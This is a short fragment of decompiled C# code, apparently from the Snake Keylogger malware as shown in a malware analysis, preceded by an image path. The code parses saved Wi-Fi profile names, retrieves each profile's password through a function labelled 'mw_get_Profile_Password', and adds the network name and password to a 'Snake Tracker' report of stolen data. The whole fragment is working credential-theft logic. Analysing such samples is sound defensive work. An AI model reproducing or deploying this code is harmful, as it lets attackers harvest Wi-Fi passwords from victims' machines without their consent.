 {
Regex regex = new Regex("All User Profile * : (?<after>.*)");
Match match = regex.Match(string_4);
checked
{
if (match.Success)
{
Class8.int_1++;
string value = match.Groups["after"].Value;
string str = Class8.mw_get_Profile_Password(value);
Class8.string_3 += string.Format("{0}{1}{2}{3}{4}", new object[]
{
"\r\n-------- Snake Tracker --------\r\n",
"Found From: Connected Wifi\r\n",
"WiFi Name: " + value.PadRight(20),
"\r\nPassword:  " + str,
"\r\n---------------------------------\r\n "
});
}
}
}